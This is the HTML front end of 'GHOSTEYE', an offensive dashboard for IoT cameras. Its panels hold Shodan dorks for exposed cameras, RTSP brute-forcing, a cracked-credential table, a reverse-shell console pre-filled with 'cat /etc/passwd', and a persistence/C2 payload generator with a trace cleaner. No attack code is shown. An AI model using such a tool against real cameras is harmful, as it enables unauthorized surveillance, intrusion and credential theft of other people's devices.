
==== index.html @ d8fb2eaa "GHOSTEYE v12.0 — NOCTURNE Rebuild with GHOST1O1 Nocturne design system (shared ghost1o1.css/js) - 9 " ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover">
<meta name="theme-color" content="#05050d">
<title>GHOSTEYE v12.0 — Nocturne Cipher | ghost1o1</title>
<meta name="description" content="GHOSTEYE — HLS live streaming & recon dashboard by ghost1o1">
<link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><defs><linearGradient id='g' x1='0%25' y1='0%25' x2='100%25' y2='100%25'><stop offset='0%25' stop-color='%23e3063e'/><stop offset='100%25' stop-color='%2300f3ff'/></linearGradient></defs><circle cx='50' cy='50' r='45' fill='url(%23g)'/><text x='50' y='62' font-size='40' text-anchor='middle' fill='white' font-family='monospace' font-weight='bold'>GE</text></svg>">
<link rel="stylesheet" href="ghost1o1.css">
<style>
/* ═══ GHOSTEYE-specific overrides ═══ */
.g1-topbar{flex-wrap:nowrap}
.g1-stat-strip{display:flex;gap:18px;align-items:center;flex-wrap:wrap}
.g1-stat{text-align:center;padding:4px 10px;border-left:1px solid var(--g1-border)}
.g1-stat .v{font-family:var(--g1-font-display);font-size:18px;font-weight:800;background:linear-gradient(135deg,#fff,var(--g1-cyan));
  -webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent;line-height:1}
.g1-stat .l{font-family:var(--g1-font-mono);font-size:9px;letter-spacing:.18em;color:var(--g1-text-2);text-transform:uppercase;margin-top:2px}
.g1-stream-grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(420px,1fr));gap:14px}
.g1-stream{background:#000;border:1px solid var(--g1-border);border-radius:var(--g1-radius-sm);overflow:hidden;position:relative;transition:all .2s}
.g1-stream:hover{border-color:var(--g1-blood);box-shadow:var(--g1-glow-blood)}
.g1-stream video{width:100%;height:240px;background:#000;display:block;object-fit:contain}
.g1-stream .info{padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border-top:1px solid var(--g1-border)}
.g1-stream .info .name{color:var(--g1-cyan);font-size:12px;font-weight:700}
.g1-stream .info .url-text{color:var(--g1-text-3);font-size:9px;word-break:break-all;margin-top:2px;font-family:var(--g1-font-mono)}
.g1-stream .info .actions{display:flex;gap:4px}
.g1-stream .overlay{position:absolute;top:8px;right:8px;background:rgba(0,0,0,.7);
  padding:4px 8px;border-radius:3px;font-size:9px;font-family:var(--g1-font-mono);color:var(--g1-neon);
  border:1px solid var(--g1-neon);letter-spacing:.1em}
.g1-stream .overlay.dead{color:var(--g1-blood);border-color:var(--g1-blood)}
.g1-stream .overlay.rec{color:var(--g1-blood);border-color:var(--g1-blood);animation:g1-pulse 1s infinite}
.g1-modal{position:fixed;inset:0;background:rgba(0,0,0,.92);z-index:200;display:none;align-items:center;justify-content:center;backdrop-filter:blur(8px)}
.g1-modal.show{display:flex}
.g1-modal .box{background:var(--g1-glass-strong);border:2px solid var(--g1-blood);
  border-radius:var(--g1-radius);padding:24px;max-width:1000px;width:95%;max-height:90vh;overflow-y:auto;
  position:relative}
.g1-modal .box video{width:100%;max-height:70vh;background:#000;border-radius:var(--g1-radius-sm)}
.g1-modal .close{position:absolute;top:12px;right:12px;background:transparent;border:1px solid var(--g1-blood);
  color:var(--g1-blood);width:32px;height:32px;border-radius:50%;cursor:pointer;font-size:16px;display:grid;place-items:center}
.g1-modal .close:hover{background:var(--g1-blood);color:#fff}
.g1-quick{display:flex;gap:6px;flex-wrap:wrap;margin-top:8px}
.g1-quick button{padding:4px 8px;font-size:10px}
.g1-console-bar{display:flex;gap:8px;margin-top:10px}
.g1-console-bar .g1-input{flex:1}
.g1-splash{position:fixed;inset:0;background:var(--g1-void);z-index:999;display:grid;place-items:center;animation:g1-fadeout .8s ease 1.5s forwards}
.g1-splash .g1-mark{width:120px;height:120px;border-radius:20px}
.g1-splash .g1-mark::after{font-size:46px;border-radius:18px}
.g1-splash .lbl{font-family:var(--g1-font-mono);font-size:11px;letter-spacing:.3em;color:var(--g1-text-2);margin-top:30px;text-transform:uppercase}
@keyframes g1-fadeout{to{opacity:0;visibility:hidden}}
.g1-tool-grid{display:grid;grid-template-columns:repeat(4,1fr);gap:6px;margin-top:10px}
.g1-tool-grid button{padding:6px 8px;font-size:10px}
@media(max-width:1200px){.g1-stat-strip{display:none}.g1-tool-grid{grid-template-columns:repeat(2,1fr)}}
</style>
</head>
<body class="g1-body">

<!-- ═══ SPLASH (signature ancrée) ═══ -->
<div class="g1-splash" id="splash">
  <div style="text-align:center">
    <div class="g1-mark xxl" style="margin:0 auto"></div>
    <div class="lbl">Initializing <span class="g1-sig-inline">GHOST1O1</span> · Nocturne</div>
  </div>
</div>

<!-- ═══ TOPBAR ═══ -->
<div class="g1-topbar">
  <div class="g1-mark"></div>
  <div>
    <div class="g1-sig-inline lg">GHOSTEYE</div>
    <div class="g1-mono g1-muted" style="font-size:9.5px;letter-spacing:.2em;margin-top:2px">v12.0 · NOCTURNE · GHOST1O1</div>
  </div>

  <div class="g1-stat-strip">
    <div class="g1-stat"><div class="v" id="statDevices">0</div><div class="l">Devices</div></div>
    <div class="g1-stat"><div class="v" id="statCreds">0</div><div class="l">Creds</div></div>
    <div class="g1-stat"><div class="v" id="statRtsp">0</div><div class="l">RTSP</div></div>
    <div class="g1-stat"><div class="v" id="statShells">0</div><div class="l">Shells</div></div>
    <div class="g1-stat"><div class="v" id="statLive">0</div><div class="l" style="color:var(--g1-neon)">Live</div></div>
  </div>

  <div class="g1-tagline">"There is no lock." — <b>ghost1o1</b></div>

  <div style="display:flex;gap:6px;margin-left:12px">
    <button class="g1-btn sm cyan" onclick="G1.sound()">🔊 FX</button>
    <button class="g1-btn sm blood" onclick="ui('streams')">STREAMS</button>
  </div>
</div>

<div class="g1-shell">
  <!-- ═══ SIDEBAR ═══ -->
  <aside class="g1-sidebar">
    <div class="g1-nav-section">Mission</div>
    <div class="g1-nav active" data-g1-page="streams" onclick="ui('streams')"><span class="ico">📡</span>Streams<span class="badge" id="badgeLive">0</span></div>
    <div class="g1-nav" data-g1-page="shodan" onclick="ui('shodan')"><span class="ico">🌐</span>Shodan</div>
    <div class="g1-nav" data-g1-page="onvif" onclick="ui('onvif')"><span class="ico">🔍</span>ONVIF</div>
    <div class="g1-nav" data-g1-page="portscan" onclick="ui('portscan')"><span class="ico">⚡</span>PortScan</div>
    <div class="g1-nav" data-g1-page="rtsp" onclick="ui('rtsp')"><span class="ico">🎯</span>RTSP Brute</div>
    <div class="g1-nav" data-g1-page="discovery" onclick="ui('discovery')"><span class="ico">📡</span>Discovery</div>

    <div class="g1-nav-section">Operate</div>
    <div class="g1-nav" data-g1-page="creds" onclick="ui('creds')"><span class="ico">🔑</span>Credentials</div>
    <div class="g1-nav" data-g1-page="exploit" onclick="ui('exploit')"><span class="ico">💣</span>Exploitation</div>
    <div class="g1-nav" data-g1-page="shells" onclick="ui('shells')"><span class="ico">🐚</span>Shells</div>
    <div class="g1-nav" data-g1-page="persist" onclick="ui('persist')"><span class="ico">♾️</span>Persistence</div>
    <div class="g1-nav" data-g1-page="payloads" onclick="ui('payloads')"><span class="ico">📦</span>Payloads</div>

    <div class="g1-nav-section">Report</div>
    <div class="g1-nav" data-g1-page="console" onclick="ui('console')"><span class="ico">▸</span>Console</div>
    <div class="g1-nav" data-g1-page="report" onclick="ui('report')"><span class="ico">📋</span>Report</div>
    <div class="g1-nav" data-g1-page="about" onclick="ui('about')"><span class="ico">ⓘ</span>About</div>

    <div style="margin-top:auto;padding:14px">
      <div class="g1-sig-block" style="padding:10px">
        <div class="g1-mark sm" style="margin:0 auto 8px"></div>
        <div class="g1-sig-inline sm">GHOST1O1</div>
        <div class="g1-muted" style="font-size:8px;margin-top:4px;letter-spacing:.2em">EST 2026</div>
      </div>
    </div>
  </aside>

  <!-- ═══ CONTENT ═══ -->
  <main class="g1-content">

    <!-- STREAMS -->
    <section class="g1-page active" id="g1-page-streams">
      <div class="g1-page-head">
        <h1 class="g1-page-title">Live Streams</h1>
        <div class="g1-page-sub">HLS · <b>Proxied</b> · 9 panels</div>
      </div>
      <div class="g1-card">
        <div class="g1-card-head">
          <h3><span class="g1-dot neon"></span>Active Feeds</h3>
          <div style="display:flex;gap:8px;align-items:center">
            <span class="g1-mono g1-muted" style="font-size:10px">PROXY:</span>
            <input class="g1-input" id="proxyHost" value="localhost:8082" style="width:160px;padding:5px 8px;font-size:11px">
            <button class="g1-btn sm" onclick="checkProxy()">🔄</button>
            <button class="g1-btn sm cyan" onclick="loadPresets()">📹 LOAD</button>
            <button class="g1-btn sm blood" onclick="addStreamPrompt()">➕ ADD</button>
          </div>
        </div>
        <div class="g1-stream-grid" id="streamGrid">
          <div class="g1-muted" style="grid-column:1/-1;text-align:center;padding:40px">
            <div style="font-size:32px;margin-bottom:8px;opacity:.4">📡</div>
            No streams loaded<br>
            <span style="font-size:10px">Click <b>LOAD</b> for presets, or start the proxy:<br>
              <code class="g1-code-inline">python3 ghosteye_proxy.py 8082</code>
            </span>
          </div>
        </div>
      </div>
    </section>

    <!-- SHODAN -->
    <section class="g1-page" id="g1-page-shodan">
      <div class="g1-page-head">
        <h1 class="g1-page-title">Shodan Recon</h1>
        <div class="g1-page-sub">Internet-wide device search</div>
      </div>
      <div class="g1-grid g1-cols-3">
        <div class="g1-card glow-violet">
          <div class="g1-card-head"><h3><span class="g1-dot"></span>Query</h3></div>
          <label class="g1-label">Dork</label>
          <input class="g1-input" id="shodan-q" value='port:554 has_screenshot:true country:FR'>
          <label class="g1-label">API Key</label>
          <input class="g1-input" type="password" id="shodan-key" placeholder="shodan_api_key">
          <button class="g1-btn blood" style="margin-top:12px;width:100%" onclick="runShodan()">SEARCH</button>
        </div>
        <div class="g1-card" style="grid-column:span 2">
          <div class="g1-card-head"><h3><span class="g1-dot cyan"></span>Results</h3>
            <span class="g1-tag cyan" id="shodan-count">0</span>
          </div>
          <pre class="g1-code" id="shodan-out" style="height:340px">// Shodan results will appear here</pre>
        </div>
      </div>
      <div class="g1-card">
        <div class="g1-card-head"><h3><span class="g1-dot violet"></span>Quick Dorks</h3></div>
        <div class="g1-tool-grid">
          <button class="g1-btn sm" onclick="setShodan('port:554 has_screenshot:true')">📷 RTSP+screenshot</button>
          <button class="g1-btn sm" onclick="setShodan('hikvision country:FR')">🇫🇷 Hikvision FR</button>
          <button class="g1-btn sm" onclick="setShodan('dahua country:US')">🇺🇸 Dahua US</button>
          <button class="g1-btn sm" onclick="setShodan('product:\"Hikvision IP Camera\"')">Hik Cam</button>
          <button class="g1-btn sm" onclick="setShodan('suprema port:80')">Suprema</button>
          <button class="g1-btn sm" onclick="setShodan('port:37777 has_screenshot:true')">Dahua 37777</button>
          <button class="g1-btn sm" onclick="setShodan('webcamxp country:CA')">webcamxp CA</button>
          <button class="g1-btn sm" onclick="setShodan('has_screenshot:true port:8080')">OEM 8080</button>
        </div>
      </div>
    </section>

    <!-- ONVIF -->
    <section class="g1-page" id="g1-page-onvif">
      <div class="g1-page-head">
        <h1 class="g1-page-title">ONVIF Discovery</h1>
        <div class="g1-page-sub">WS-Discovery multicast + SOAP probe</div>
      </div>
      <div class="g1-grid g1-cols-2">
        <div class="g1-card">
          <div class="g1-card-head"><h3><span class="g1-dot"></span>Discover</h3></div>
          <label class="g1-label">Subnet</label>
          <input class="g1-input" id="onvif-sub" value="10.0.0.0/24">
          <button class="g1-btn blood" style="margin-top:12px;width:100%" onclick="runOnvifDiscover()">MULTICAST WS-DISCOVERY</button>
        </div>
        <div class="g1-card">
          <div class="g1-card-head"><h3><span class="g1-dot cyan"></span>Probe</h3></div>
          <label class="g1-label">IP</label>
          <input class="g1-input" id="onvif-ip" value="10.0.0.77">
          <label class="g1-label">Port</label>
          <input class="g1-input" id="onvif-port" value="80">
          <button class="g1-btn cyan" style="margin-top:12px;width:100%" onclick="runOnvifProbe()">GET DEVICE INFO</button>
        </div>
      </div>
      <div class="g1-card">
        <div class="g1-card-head"><h3><span class="g1-dot neon"></span>ONVIF Results</h3>
          <span class="g1-tag neon" id="onvif-count">0 devices</span>
        </div>
        <pre class="g1-code" id="onvif-out" style="height:280px">// ONVIF discovery results will appear here</pre>
      </div>
    </section>

    <!-- PORTSCAN -->
    <section class="g1-page" id="g1-page-portscan">
      <div class="g1-page-head">
        <h1 class="g1-page-title">Port Scanner</h1>
        <div class="g1-page-sub">Nmap-style async scan · 50 ports</div>
      </div>
      <div class="g1-grid g1-cols-3">
        <div class="g1-card">
          <div class="g1-card-head"><h3><span class="g1-dot"></span>Target</h3></div>
          <label class="g1-label">IP</label>
          <input class="g1-input" id="scan-ip" value="10.0.0.77">
          <label class="g1-label">Ports (comma)</label>
          <input class="g1-input" id="scan-ports" value="21,22,23,80,443,554,8080,8899,37777,9527,34567">
          <button class="g1-btn blood" style="margin-top:12px;width:100%" onclick="runPortScan()">SCAN</button>
        </div>
        <div class="g1-card glow-cyan" style="grid-column:span 2">
          <div class="g1-card-head"><h3><span class="g1-dot cyan"></span>Open Ports</h3>
            <span class="g1-tag cyan" id="scan-count">0 open</span>
          </div>
          <pre class="g1-code" id="scan-out" style="height:280px">// Scan results will appear here</pre>
        </div>
      </div>
      <div class="g1-card">
        <div class="g1-card-head"><h3><span class="g1-dot violet"></span>Port Presets</h3></div>
        <div class="g1-tool-grid">
          <button class="g1-btn sm" onclick="setPorts('21,22,23,80,443,3389,5900')">🖥️ Mgmt</button>
          <button class="g1-btn sm" onclick="setPorts('80,443,554,8080,8899,37777,9527,34567')">📹 Camera</button>
          <button class="g1-btn sm" onclick="setPorts('1-1024')">1-1024</button>
          <button class="g1-btn sm" onclick="setPorts('1-65535')">ALL PORTS</button>
          <button class="g1-btn sm" onclick="setPorts('80,8080,8000,8888,3000,5000,9000')">Web</button>
          <button class="g1-btn sm" onclick="setPorts('21,22,23,25,53,110,111,135,139,143,389,443,445,993,995,1723,3306,3389,5900,8080')">Top 100</button>
          <button class="g1-btn sm" onclick="setPorts('554,8554,1554,8555,10554')">RTSP range</button>
          <button class="g1-btn sm" onclick="setPorts('37777,37778,37779,34567,34599')">Dahua range</button>
        </div>
      </div>
    </section>

    <!-- RTSP BRUTE -->
    <section class="g1-page" id="g1-page-rtsp">
      <div class="g1-page-head">
        <h1 class="g1-page-title">RTSP Brute</h1>
        <div class="g1-page-sub">55 common paths · Hikvision/Dahua/Generic</div>
      </div>
      <div class="g1-card">
        <div class="g1-grid g1-cols-3">
          <div>
            <label class="g1-label">IP</label>
            <input class="g1-input" id="rtsp-ip" value="10.0.0.77">
          </div>
          <div>
            <label class="g1-label">Port</label>
            <input class="g1-input" id="rtsp-port" value="554">
          </div>
          <div>
            <label class="g1-label">Timeout (sec)</label>
            <input class="g1-input" id="rtsp-timeout" value="3">
          </div>
        </div>
        <button class="g1-btn blood" style="margin-top:14px;width:100%" onclick="runRtspBrute()">BRUTE 55 PATHS</button>
      </div>
      <div class="g1-card">
        <div class="g1-card-head"><h3><span class="g1-dot neon"></span>Valid Paths</h3>
          <span class="g1-tag neon" id="rtsp-count">0 found</span>
        </div>
        <pre class="g1-code" id="rtsp-out" style="height:340px">// RTSP brute results will appear here</pre>
      </div>
    </section>

    <!-- DISCOVERY -->
    <section class="g1-page" id="g1-page-discovery">
      <div class="g1-page-head">
        <h1 class="g1-page-title">Discovery</h1>
        <div class="g1-page-sub">Multi-source device enumeration</div>
      </div>
      <div class="g1-grid g1-cols-3">
        <div class="g1-card glow-violet">
          <div class="g1-card-head"><h3><span class="g1-dot"></span>Scan Results</h3></div>
          <div class="g1-mb-2"><div style="display:flex;justify-content:space-between"><span>Nmap Full</span><span class="g1-tag neon">5 hosts</span></div><div class="g1-progress"><div class="fill" style="width:100%"></div></div></div>
          <div class="g1-mb-2"><div style="display:flex;justify-content:space-between"><span>ONVIF</span><span class="g1-tag neon">2 devices</span></div><div class="g1-progress"><div class="fill" style="width:100%"></div></div></div>
          <div class="g1-mb-2"><div style="display:flex;justify-content:space-between"><span>HTTP Fingerprint</span><span class="g1-tag neon">Done</span></div><div class="g1-progress"><div class="fill" style="width:100%"></div></div></div>
          <div class="g1-mb-2"><div style="display:flex;justify-content:space-between"><span>RTSP Discovery</span><span class="g1-tag neon">4 paths</span></div><div class="g1-progress"><div class="fill" style="width:100%"></div></div></div>
          <div><div style="display:flex;justify-content:space-between"><span>Exploitation</span><span class="g1-tag blood">2 RCE</span></div><div class="g1-progress"><div class="fill" style="width:80%"></div></div></div>
        </div>
        <div class="g1-card">
          <div class="g1-card-head"><h3><span class="g1-dot cyan"></span>Target</h3></div>
          <label class="g1-label">Subnet</label>
          <input class="g1-input" id="disc-sub" value="10.0.0.0/24">
          <label class="g1-label">LHOST</label>
          <input class="g1-input" id="disc-lhost" placeholder="auto">
          <label class="g1-label">LPORT</label>
          <input class="g1-input" id="disc-lport" value="4444">
        </div>
        <div class="g1-card">
          <div class="g1-card-head"><h3><span class="g1-dot violet"></span>Device Summary</h3></div>
          <div id="deviceSummary" style="max-height:280px;overflow-y:auto"></div>
        </div>
      </div>
    </section>

    <!-- CREDS -->
    <section class="g1-page" id="g1-page-creds">
      <div class="g1-page-head">
        <h1 class="g1-page-title">Cracked Credentials</h1>
        <div class="g1-page-sub">Bruteforce + default fingerprint DB</div>
      </div>
      <div class="g1-card">
        <div class="g1-card-head"><h3><span class="g1-dot neon"></span>Found</h3>
          <span class="g1-tag neon" id="creds-count">0</span>
        </div>
        <table class="g1-table" id="credTable">
          <thead><tr><th>IP</th><th>Port</th><th>User</th><th>Pass</th><th>Device</th><th>Brand</th></tr></thead>
          <tbody></tbody>
        </table>
      </div>
    </section>

    <!-- EXPLOIT -->
    <section class="g1-page" id="g1-page-exploit">
      <div class="g1-page-head">
        <h1 class="g1-page-title">Exploitation</h1>
        <div class="g1-page-sub">CVE library + auto-pivot</div>
      </div>
      <div class="g1-card">
        <div class="g1-card-head"><h3><span class="g1-dot blood"></span>Exploited</h3>
          <span class="g1-tag blood" id="exploit-count">0</span>
        </div>
        <table class="g1-table" id="exploitTable">
          <thead><tr><th>IP</th><th>Brand</th><th>Vector</th><th>Creds</th><th>Status</th></tr></thead>
          <tbody></tbody>
        </table>
      </div>
    </section>

    <!-- SHELLS -->
    <section class="g1-page" id="g1-page-shells">
      <div class="g1-page-head">
        <h1 class="g1-page-title">Active Shells</h1>
        <div class="g1-page-sub">WebSocket + reverse TCP</div>
      </div>
      <div class="g1-grid g1-cols-2">
        <div class="g1-card">
          <div class="g1-card-head"><h3><span class="g1-dot neon"></span>Open Sessions</h3>
            <span class="g1-tag neon" id="shells-count">0</span>
          </div>
          <div id="activeShells" style="max-height:380px;overflow-y:auto"></div>
        </div>
        <div class="g1-card">
          <div class="g1-card-head"><h3><span class="g1-dot cyan"></span>Quick Command</h3></div>
          <div class="g1-terminal" id="shellConsole" style="height:280px"></div>
          <div class="g1-console-bar">
            <input class="g1-input" id="shellCmd" placeholder="id; uname -a; cat /etc/passwd" onkeydown="if(event.key==='Enter')sendShellCmd()">
            <button class="g1-btn blood" onclick="sendShellCmd()">SEND</button>
          </div>
        </div>
      </div>
    </section>

    <!-- PERSISTENCE -->
    <section class="g1-page" id="g1-page-persist">
      <div class="g1-page-head">
        <h1 class="g1-page-title">Persistence</h1>
        <div class="g1-page-sub">Survive reboot · zero trace option</div>
      </div>
      <div class="g1-grid g1-cols-2">
        <div class="g1-card">
          <div class="g1-card-head"><h3><span class="g1-dot blood"></span>Status</h3></div>
          <div id="persistStatus" class="g1-muted">Select target and run payload generator.</div>
        </div>
        <div class="g1-card">
          <div class="g1-card-head"><h3><span class="g1-dot cyan"></span>Config</h3></div>
          <label class="g1-label">C2 IP</label>
          <input class="g1-input" id="c2ip" value="10.0.0.X">
          <label class="g1-label">C2 PORT</label>
          <input class="g1-input" id="c2port" value="4444">
          <div class="g1-quick">
            <button class="g1-btn blood" onclick="genPayload('persist')">📦 PERSIST</button>
            <button class="g1-btn neon" onclick="genPayload('cleaner')">🧹 CLEANER</button>
            <button class="g1-btn violet" onclick="genPayload('recon')">🔍 RECON</button>
            <button class="g1-btn cyan" onclick="genPayload('privesc')">⚡ PRIVESC</button>
          </div>
        </div>
      </div>
      <div class="g1-card">
        <div class="g1-card-head"><h3><span class="g1-dot violet"></span>Generated Payload</h3>
          <button class="g1-btn sm cyan" onclick="copyPayload()">📋 COPY</button>
          <button class="g1-btn sm" onclick="downloadPayload()">⬇ DOWNLOAD</button>
        </div>
        <textarea class="g1-input" id="payloadOut" rows="16" style="font-size:11px;line-height:1.5;color:var(--g1-neon)" readonly>// Click a payload button to generate</textarea>
      </div>
    </section>

    <!-- PAYLOADS LIBRARY -->
    <section class="g1-page" id="g1-page-payloads">
      <div class="g1-page-head">
        <h1 class="g1-page-title">Payloads Library</h1>
        <div class="g1-page-sub">12 ready-to-deploy scripts</div>
      </div>
      <div class="g1-grid g1-cols-3" id="payloadsGrid"></div>
    </section>

    <!-- CONSOLE -->
    <section class="g1-page" id="g1-page-console">
      <div class="g1-page-head">
        <h1 class="g1-page-title">Operation Console</h1>
        <div class="g1-page-sub">Live event log</div>
      </div>
      <div class="g1-card">
        <div class="g1-card-head"><h3><span class="g1-dot cyan"></span>Full Log</h3>
          <button class="g1-btn sm" onclick="document.getElementById('fullConsole').innerHTML=''">CLEAR</button>
        </div>
        <div class="g1-terminal" id="fullConsole" style="height:560px"></div>
      </div>
    </section>

    <!-- REPORT -->
    <section class="g1-page" id="g1-page-report">
      <div class="g1-page-head">
        <h1 class="g1-page-title">Mission Report</h1>
        <div class="g1-page-sub">Export · JSON / HTML</div>
      </div>
      <div class="g1-card">
        <div class="g1-card-head"><h3><span class="g1-dot neon"></span>Live Report</h3>
          <button class="g1-btn sm cyan" onclick="exportJSON()">📥 JSON</button>
          <button class="g1-btn sm violet" onclick="exportHTML()">📥 HTML</button>
        </div>
        <pre class="g1-code" id="reportOut" style="height:560px">// Report will populate as mission progresses</pre>
      </div>
    </section>

    <!-- ABOUT (signature ancrée) -->
    <section class="g1-page" id="g1-page-about">
      <div class="g1-page-head">
        <h1 class="g1-page-title">About</h1>
        <div class="g1-page-sub">The norm · <span class="g1-sig-inline">GHOST1O1</span></div>
      </div>

      <!-- Layer 3+4+5 signature anchor -->
      <div class="g1-card glow-violet" style="text-align:center;padding:50px 20px">
        <div class="g1-mark xxl" style="margin:0 auto 20px"></div>
        <div class="g1-sig-glow">GHOST1O1</div>
        <div class="g1-sig-block">
          <div class="sub" style="margin-top:14px">GHOSTEYE v12.0 · NOCTURNE</div>
          <div class="quote">"There is no lock."</div>
        </div>
      </div>

      <div class="g1-grid g1-cols-2" style="margin-top:18px">
        <div class="g1-card">
          <div class="g1-card-head"><h3><span class="g1-dot blood"></span>What it does</h3></div>
          <p class="g1-muted" style="line-height:1.8">
            GHOSTEYE is the avant-garde <b class="g1-sig-inline">GHOST1O1</b>-branded camera & IoT recon/streaming dashboard.
            RTSP → HLS proxy · ONVIF discovery · Port scan · RTSP brute (55 paths) · Shodan · Exploit tracking · Shell console · Persistence generator.
          </p>
        </div>
        <div class="g1-card">
          <div class="g1-card-head"><h3><span class="g1-dot cyan"></span>Stack</h3></div>
          <p class="g1-muted" style="line-height:1.8">
            Pure HTML/CSS/JS · Python asyncio proxy · ffmpeg HLS · <b>0 CDN</b> · <b>0 telemetry</b> · 100% local.
            Design system: <code class="g1-code-inline">ghost1o1.css</code> + <code class="g1-code-inline">ghost1o1.js</code>.
          </p>
        </div>
      </div>

      <div class="g1-card">
        <div class="g1-card-head"><h3><span class="g1-dot violet"></span>Mission</h3></div>
        <p class="g1-muted" style="line-height:1.8">
          "There is no lock." — <b class="g1-sig-inline">ghost1o1</b>.<br>
          Built for security researchers, red teamers, and pentesters operating under explicit authorization.
          All content is for <b>authorized penetration testing</b> under written scope.
        </p>
      </div>
    </section>

  </main>
</div>

<!-- ═══ FOOTER (signature visible) ═══ -->
<footer class="g1-footer">
  <span class="g1-sig-inline">GHOST1O1</span> ·
  <span style="color:var(--g1-text-3)">GHOSTEYE v12.0</span> ·
  <span style="color:var(--g1-violet)">NOCTURNE</span>
  <span class="quote">"There is no lock."</span>
  <div style="margin-top:8px;font-size:9px;color:var(--g1-text-3);letter-spacing:.3em">EST 2026 · 9 PANELS · 15 ATTACK VECTORS · 0 CDN</div>
</footer>

<!-- ═══ MODALS ═══ -->
<div class="g1-modal" id="streamModal">
  <div class="box">
    <button class="close" onclick="closeModal('streamModal')">✕</button>
    <h3 class="g1-h2 g1-mb-3" id="streamModalTitle">📡 Stream</h3>
    <video id="modalVideo" controls autoplay muted playsinline></video>
    <div class="g1-flex" style="margin-top:14px;justify-content:flex-end">
      <button class="g1-btn cyan" onclick="snapshotModal()">📸 SNAPSHOT</button>
      <button class="g1-btn blood" onclick="closeModal('streamModal')">CLOSE</button>
    </div>
  </div>
</div>

<div class="g1-modal" id="settingsModal">
  <div class="box" style="max-width:500px">
    <button class="close" onclick="closeModal('settingsModal')">✕</button>
    <h3 class="g1-h2 g1-mb-3">⚙ Settings</h3>
    <label class="g1-label">Proxy Host:Port</label>
    <input class="g1-input" id="settingsProxy" value="localhost:8082">
    <label class="g1-label">Default RTSP Port</label>
    <input class="g1-input" id="settingsRtspPort" value="554">
    <label class="g1-label">Auto-reconnect (sec)</label>
    <input class="g1-input" type="number" id="settingsReconnect" value="5">
    <div class="g1-flex" style="margin-top:18px;justify-content:flex-end">
      <button class="g1-btn" onclick="closeModal('settingsModal')">CANCEL</button>
      <button class="g1-btn blood" onclick="saveSettings()">SAVE</button>
    </div>
  </div>
</div>

